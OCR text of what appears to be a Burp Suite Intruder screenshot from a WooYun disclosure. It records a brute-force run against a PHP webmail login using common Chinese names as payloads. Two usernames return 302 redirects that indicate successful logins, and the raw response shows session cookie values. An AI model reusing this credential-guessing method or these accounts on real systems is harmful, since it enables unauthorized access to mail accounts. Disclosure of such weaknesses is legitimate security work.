 Intruder attack 34
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
57 liuyong 302 521
332 zhangjianjun 302 521
0 200 2104 baseline request
1 zhangwei 200 2104
2 wangwei 200 2104
3 wangfang 200 2104
4 liwei 200 2104
5 lina 200 2104
6 zhangmin 200 2104
7 lijing 200 2104
8 wangjing 200 2104
Request Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Server: nginx
Date: Tue, 13 Oct 2015 08:04:52 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: AUTH_FAIL_COUNT=deleted; expires=Mon, 13-Oct-2014 08:04:51 GMT
Set-Cookie: r=242702639
Set-Cookie: se=76ccde024ca54cf4237a0a772a448e99
Set-Cookie: lang=cn
location: webmailgo.php?v=1444723492
Content-Length: 0
www.wooyun.org